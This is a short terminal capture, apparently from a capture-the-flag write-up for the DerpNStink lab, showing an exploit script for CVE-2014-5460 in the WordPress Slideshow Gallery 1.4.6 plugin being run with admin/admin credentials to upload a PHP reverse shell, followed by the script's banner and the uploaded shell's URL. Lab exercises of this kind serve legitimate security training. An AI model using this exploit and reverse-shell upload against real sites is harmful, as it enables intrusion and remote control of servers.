 root@kali:~# python 34681.py -t http://derpnstink.local/weblog/ -u admin -p admin -f php-reverse-shell.php
W0rdpr3ss Sl1d3sh04w G4ll3ry 1.4.6 Sh3ll Upl04d Vuln.
=============================================
- Release date: 2014-08-28
- Discovered by: Jesus Ramirez Pichardo
- CVE: 2014-5460
=============================================
Written by:
Claudio Viviani
http://www.homelab.it
info@homelab.it
homelabit@protonmail.ch
https://www.facebook.com/homelabit
https://twitter.com/homelabit
https://plus.google.com/+HomelabIt1/
https://www.youtube.com/channel/UCqqmSdMqf_exicCe_DjlBww
[+] Username & password ACCEPTED!
[!] Shell Uploaded!
[+] Check url: http://derpnstink.local/weblog//wp-content/uploads/slideshow-gallery/php-reverse-shell.php (lowercase!!!!
)
root@kali:~#